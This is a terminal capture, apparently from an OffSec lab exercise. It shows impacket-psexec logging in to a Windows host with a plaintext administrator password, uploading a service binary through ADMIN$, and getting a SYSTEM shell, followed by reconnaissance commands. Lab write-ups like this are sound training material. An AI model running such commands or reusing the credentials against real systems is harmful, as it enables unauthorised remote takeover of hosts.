 ┌──(kali㉿kali)-[~/Desktop/offsec/relia]
└─$ impacket-psexec relia.com/administrator:'vau!XCKjNQBv2$'@172.16.138.30
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 172.16.138.30.....
[*] Found writable share ADMIN$
[*] Uploading file UFdifEAr.exe
[*] Opening SVCManager on 172.16.138.30.....
[*] Creating service cGUn on 172.16.138.30.....
[*] Starting service cGUn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1129]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
WEBBY
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount
The command completed with one or more errors.
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.138.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.138.254
C:\Windows\system32>